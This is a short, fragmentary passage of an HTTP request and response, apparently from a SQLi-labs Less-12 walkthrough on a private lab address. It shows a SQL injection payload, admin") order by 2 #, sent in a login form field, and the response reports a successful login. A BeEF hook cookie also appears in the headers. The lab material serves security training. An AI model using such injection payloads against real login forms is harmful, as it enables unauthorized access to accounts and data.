 Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Origin: http://192.168.2.167
Connection: close
Referer: http://192.168.2.167/sqlilabs/Less-12/
Cookie: BEEFHOOK=
wWvBFpRYkg6G11kK5sNmfcpcePbHKcJdkqfJKuSybBtDfO52jJsXqiW
jWcpzmThrvmT4jFpW9bIcgcLw; PHPSESSID=
s88qb208piljo1bgrmmkcu8va0
Upgrade-Insecure-Requests: 1
uname=admin") order by 2 #&passwd=123456&submit=Submit
Your Login name:admin
Your Password:123456
SUCCESSFU
LOGGED